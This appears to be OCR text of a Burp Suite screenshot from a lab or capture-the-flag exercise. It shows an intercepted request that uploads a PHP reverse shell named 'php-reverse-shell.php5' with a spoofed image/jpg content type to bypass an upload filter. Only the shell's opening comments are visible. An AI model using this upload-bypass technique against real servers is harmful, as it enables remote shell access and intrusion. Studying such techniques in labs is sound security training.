 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.92.89:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /panel/ HTTP/1.1
2 Host: 10.10.92.89
3 Content-Length: 5799
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.92.89
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhcCs7dzKlYcXAplm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.92.89/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=vf72tb7a5ra9eeb911kqad87he
14 Connection: close
15
16 ------WebKitFormBoundaryhcCs7dzKlYcXAplm
17 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.php5"
18 Content-Type: image/jpg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
? Search... 0 matches